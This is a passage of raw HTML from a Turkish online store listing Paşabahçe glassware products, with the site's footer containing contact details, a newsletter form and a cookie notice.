class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/pasabahce-cin-cin/1003-pasabahce-41012-cin-cin-kirmizi-sarap-bardagi.html" rel="http://www.gastronomik.com.tr/tr/pasabahce-cin-cin/1003-pasabahce-41012-cin-cin-kirmizi-sarap-bardagi.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1003" href="#" rel="1003" onclick="WishlistCart('wishlist_block_list', 'add', '1003', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/pasabahce-cin-cin/1003-pasabahce-41012-cin-cin-kirmizi-sarap-bardagi.html" data-id-product="1003" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/pasabahce-cin-cin/1003-pasabahce-41012-cin-cin-kirmizi-sarap-bardagi.html" title="Paşabahçe 41012 Çin Çin Kırmızı Şarap Bardağı" > Paşabahçe 41012 Çin Çin Kırmızı Şarap Bardağı </a></h5> <span class="product-reference">Çin Çin 2</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/pasabahce-cin-cin/1003-pasabahce-41012-cin-cin-kirmizi-sarap-bardagi.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/pasabahce-cin-cin/1004-pasabahce-41013-cin-cin-beyaz-sarap-bardagi.html" title="Paşabahçe 41013 Çin Çin Beyaz Şarap Bardağı" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/206-home_default/pasabahce-41013-cin-cin-beyaz-sarap-bardagi.jpg" alt="Paşabahçe 41013 Çin Çin Beyaz Şarap Bardağı" title="Paşabahçe 41013 Çin Çin Beyaz Şarap Bardağı" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/pasabahce-cin-cin/1004-pasabahce-41013-cin-cin-beyaz-sarap-bardagi.html" rel="http://www.gastronomik.com.tr/tr/pasabahce-cin-cin/1004-pasabahce-41013-cin-cin-beyaz-sarap-bardagi.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1004" href="#" rel="1004" onclick="WishlistCart('wishlist_block_list', 'add', '1004', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/pasabahce-cin-cin/1004-pasabahce-41013-cin-cin-beyaz-sarap-bardagi.html" data-id-product="1004" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/pasabahce-cin-cin/1004-pasabahce-41013-cin-cin-beyaz-sarap-bardagi.html" title="Paşabahçe 41013 Çin Çin Beyaz Şarap Bardağı" > Paşabahçe 41013 Çin Çin Beyaz Şarap Bardağı </a></h5> <span class="product-reference">Çin Çin 3</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/pasabahce-cin-cin/1004-pasabahce-41013-cin-cin-beyaz-sarap-bardagi.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/pasabahce-dondurmaliklar/1247-pasabahce-41016-ice-ville-ayakli-dondurmalik.html" title="Paşabahçe 41016 Ice Ville Ayaklı Dondurmalık" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/51-home_default/pasabahce-41016-ice-ville-ayakli-dondurmalik.jpg" alt="Paşabahçe 41016 Ice Ville Ayaklı Dondurmalık" title="Paşabahçe 41016 Ice Ville Ayaklı Dondurmalık" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/pasabahce-dondurmaliklar/1247-pasabahce-41016-ice-ville-ayakli-dondurmalik.html" rel="http://www.gastronomik.com.tr/tr/pasabahce-dondurmaliklar/1247-pasabahce-41016-ice-ville-ayakli-dondurmalik.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1247" href="#" rel="1247" onclick="WishlistCart('wishlist_block_list', 'add', '1247', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/pasabahce-dondurmaliklar/1247-pasabahce-41016-ice-ville-ayakli-dondurmalik.html" data-id-product="1247" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/pasabahce-dondurmaliklar/1247-pasabahce-41016-ice-ville-ayakli-dondurmalik.html" title="Paşabahçe 41016 Ice Ville Ayaklı Dondurmalık" > Paşabahçe 41016 Ice Ville Ayaklı Dondurmalık </a></h5> <span class="product-reference">Dondurmalıklar 1</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/pasabahce-dondurmaliklar/1247-pasabahce-41016-ice-ville-ayakli-dondurmalik.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/pasabahce-barrel/747-pasabahce-41020-barrel-mesrubat-bardagi.html" title="Paşabahçe 41020 Barrel Meşrubat Bardağı" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/76-home_default/pasabahce-41020-barrel-mesrubat-bardagi.jpg" alt="Paşabahçe 41020 Barrel Meşrubat Bardağı" title="Paşabahçe 41020 Barrel Meşrubat Bardağı" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/pasabahce-barrel/747-pasabahce-41020-barrel-mesrubat-bardagi.html" rel="http://www.gastronomik.com.tr/tr/pasabahce-barrel/747-pasabahce-41020-barrel-mesrubat-bardagi.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_747" href="#" rel="747" onclick="WishlistCart('wishlist_block_list', 'add', '747', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/pasabahce-barrel/747-pasabahce-41020-barrel-mesrubat-bardagi.html" data-id-product="747" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/pasabahce-barrel/747-pasabahce-41020-barrel-mesrubat-bardagi.html" title="Paşabahçe 41020 Barrel Meşrubat Bardağı" > Paşabahçe 41020 Barrel Meşrubat Bardağı </a></h5> <span class="product-reference">Barrel 2</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/pasabahce-barrel/747-pasabahce-41020-barrel-mesrubat-bardagi.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/pasabahce-side/1197-pasabahce-41050-side-votka-bardagi.html" title="Paşabahçe 41050 Side Votka Bardağı" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/417-home_default/pasabahce-41050-side-votka-bardagi.jpg" alt="Paşabahçe 41050 Side Votka Bardağı" title="Paşabahçe 41050 Side Votka Bardağı" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/pasabahce-side/1197-pasabahce-41050-side-votka-bardagi.html" rel="http://www.gastronomik.com.tr/tr/pasabahce-side/1197-pasabahce-41050-side-votka-bardagi.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1197" href="#" rel="1197" onclick="WishlistCart('wishlist_block_list', 'add', '1197', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/pasabahce-side/1197-pasabahce-41050-side-votka-bardagi.html" data-id-product="1197" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/pasabahce-side/1197-pasabahce-41050-side-votka-bardagi.html" title="Paşabahçe 41050 Side Votka Bardağı" > Paşabahçe 41050 Side Votka Bardağı </a></h5> <span class="product-reference">Side 1</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/pasabahce-side/1197-pasabahce-41050-side-votka-bardagi.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/pasabahce-side/1198-pasabahce-41060-side-mesrubat-bardagi.html" title="Paşabahçe 41060 Side Meşrubat Bardağı" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/418-home_default/pasabahce-41060-side-mesrubat-bardagi.jpg" alt="Paşabahçe 41060 Side Meşrubat Bardağı" title="Paşabahçe 41060 Side Meşrubat Bardağı" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/pasabahce-side/1198-pasabahce-41060-side-mesrubat-bardagi.html" rel="http://www.gastronomik.com.tr/tr/pasabahce-side/1198-pasabahce-41060-side-mesrubat-bardagi.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1198" href="#" rel="1198" onclick="WishlistCart('wishlist_block_list', 'add', '1198', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/pasabahce-side/1198-pasabahce-41060-side-mesrubat-bardagi.html" data-id-product="1198" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/pasabahce-side/1198-pasabahce-41060-side-mesrubat-bardagi.html" title="Paşabahçe 41060 Side Meşrubat Bardağı" > Paşabahçe 41060 Side Meşrubat Bardağı </a></h5> <span class="product-reference">Side 2</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/pasabahce-side/1198-pasabahce-41060-side-mesrubat-bardagi.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/pasabahce-cin-cin/1005-pasabahce-41089-cin-cin-bira-bardagi.html" title="Paşabahçe 41089 Çin Çin Bira Bardağı" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/207-home_default/pasabahce-41089-cin-cin-bira-bardagi.jpg" alt="Paşabahçe 41089 Çin Çin Bira Bardağı" title="Paşabahçe 41089 Çin Çin Bira Bardağı" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/pasabahce-cin-cin/1005-pasabahce-41089-cin-cin-bira-bardagi.html" rel="http://www.gastronomik.com.tr/tr/pasabahce-cin-cin/1005-pasabahce-41089-cin-cin-bira-bardagi.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1005" href="#" rel="1005" onclick="WishlistCart('wishlist_block_list', 'add', '1005', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/pasabahce-cin-cin/1005-pasabahce-41089-cin-cin-bira-bardagi.html" data-id-product="1005" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/pasabahce-cin-cin/1005-pasabahce-41089-cin-cin-bira-bardagi.html" title="Paşabahçe 41089 Çin Çin Bira Bardağı" > Paşabahçe 41089 Çin Çin Bira Bardağı </a></h5> <span class="product-reference">Çin Çin 4</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/pasabahce-cin-cin/1005-pasabahce-41089-cin-cin-bira-bardagi.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product last_item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/pasabahce-cin-cin/1006-pasabahce-41104-cin-cin-likor-bardagi.html" title="Paşabahçe 41104 Çin Çin Likör Bardağı" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/209-home_default/pasabahce-41104-cin-cin-likor-bardagi.jpg" alt="Paşabahçe 41104 Çin Çin Likör Bardağı" title="Paşabahçe 41104 Çin Çin Likör Bardağı" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/pasabahce-cin-cin/1006-pasabahce-41104-cin-cin-likor-bardagi.html" rel="http://www.gastronomik.com.tr/tr/pasabahce-cin-cin/1006-pasabahce-41104-cin-cin-likor-bardagi.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1006" href="#" rel="1006" onclick="WishlistCart('wishlist_block_list', 'add', '1006', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/pasabahce-cin-cin/1006-pasabahce-41104-cin-cin-likor-bardagi.html" data-id-product="1006" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/pasabahce-cin-cin/1006-pasabahce-41104-cin-cin-likor-bardagi.html" title="Paşabahçe 41104 Çin Çin Likör Bardağı" > Paşabahçe 41104 Çin Çin Likör Bardağı </a></h5> <span class="product-reference">Çin Çin 5</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/pasabahce-cin-cin/1006-pasabahce-41104-cin-cin-likor-bardagi.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div></div></div></div></section></div></div></div></div></div><div class="footer-container "><div class="footer-container-inner1"> <footer id="footer1" class="container"><div class="row"><section id="footer_html_content" class="footer-block col-xs-12 col-sm-12"><div><h4>Lorem ipsum dolor sit amet</h4><div class="toggle-footer clearfix"> <article class="rte"><p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum</p></article></div></div> </section></div> </footer></div><div class="footer-container-inner"> <footer id="footer" class="container"><div class="row"><section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer"><h4>Bilgi</h4><ul class="toggle-footer bullet"><li class="item"> <a href="http://www.gastronomik.com.tr/tr/new-products" title="Yeni Ürünler"> Yeni Ürünler </a></li><li class="item"> <a href="http://www.gastronomik.com.tr/tr/stores" title="Dükkanlarımız"> Dükkanlarımız </a></li><li class="item"> <a href="http://www.gastronomik.com.tr/tr/contact-us" title="İletişim"> İletişim </a></li><li class="item"> <a href="http://www.gastronomik.com.tr/tr/content/3-terms-and-conditions-of-use" title="Terms and conditions of use"> Terms and conditions of use </a></li><li class="item"> <a href="http://www.gastronomik.com.tr/tr/content/4-about-us" title="About us"> About us </a></li><li> <a href="http://www.gastronomik.com.tr/tr/sitemap" title="Site Haritası"> Site Haritası </a></li></ul> </section><section class="footer-block col-xs-12 col-sm-3"><h4><a href="http://www.gastronomik.com.tr/tr/my-account" title="Müşteri Hesabımı Yönet" rel="nofollow">Hesabım</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="http://www.gastronomik.com.tr/tr/order-history" title="Siparişlerim" rel="nofollow">Siparişlerim</a></li><li><a href="http://www.gastronomik.com.tr/tr/credit-slip" title="Kredi Sliplerim" rel="nofollow">Kredi Sliplerim</a></li><li><a href="http://www.gastronomik.com.tr/tr/addresses" title="Adresim" rel="nofollow">Adresim</a></li><li><a href="http://www.gastronomik.com.tr/tr/identity" title="Kişi Bilgilerimi Yönet" rel="nofollow">Kişisel Bilgilerim</a></li></ul></div> </section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-3"><div><h4>Dükkan Bilgisi</h4><ul class="toggle-footer"><li> Gastronomik Endüstriyel Mutfak ve Servis Ekipmanları</li><li> <i class="icon-map-marker"></i>Bahriye Cad. No:111/1A P.K. 34440<br /> Kasımpaşa-Beyoğlu, İSTANBUL/TÜRKİYE<br /></li><li> <i class="icon-phone"></i>Bizi Arayınız: <span>+9 0212 238 24 26 Pbx. </span></li><li> <i class="icon-envelope-alt"></i>E-Posta: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%42%69%6c%67%69@%47%61%73%74%72%6f%6e%6f%6d%69%6b.%63%6f%6d.%74%72" >&#x42;&#x69;&#x6c;&#x67;&#x69;&#x40;&#x47;&#x61;&#x73;&#x74;&#x72;&#x6f;&#x6e;&#x6f;&#x6d;&#x69;&#x6b;&#x2e;&#x63;&#x6f;&#x6d;&#x2e;&#x74;&#x72;</a></span></li></ul></div> </section><section id="social_block_mod" class="social_block_mod footer-block col-xs-12 col-sm-3"><div><h4>Bizi Takip Edin</h4><ul class="toggle-footer clearfix"><li class="facebook"><a href="https://www.facebook.com/gastronomik.com.tr" class="transition-300" target="_blank" title="Facebook"></a></li><li class="twitter"><a href="https://twitter.com/Gastronomik_SHN" class="transition-300" target="_blank" title="Twitter"></a></li></ul></div> </section><section id="newsletter_block_left" class="footer-block col-xs-12 col-sm-3"><div><h4>Haber Bülteni</h4><ul class="toggle-footer clearfix"><li><form action="//www.gastronomik.com.tr/tr/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="E-posta adresinizi girin" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small"> <span>Tamam</span> </button> <input type="hidden" name="action" value="0" /></div></form> <span class="promo-text">Sign up to receive latest news and updates direct to your inbox</span></li></ul></div> </section></div> </footer></div><div class="footer_copyrights"> <footer class="container clearfix"><div class="row"><div class="col-sm-6"><p>2014 Powered by iqit-commerce.com. All Rights Reserved</p></div><div class="paymants_logos col-sm-6"><img class="img-responsive" src="http://www.gastronomik.com.tr/modules/themeeditor/img/footer_logo_1.jpg" alt="footerlogo" /></div></div> </footer></div></div></div><div id="toTop" class="transition-300"></div><div id="cookielaw" class="cookielaw"><div class="container"> <a id="cookie_close" class="button btn btn-default button-small" href="#"><span>Accept</span></a> Site use cookies</div></div>
</body></html>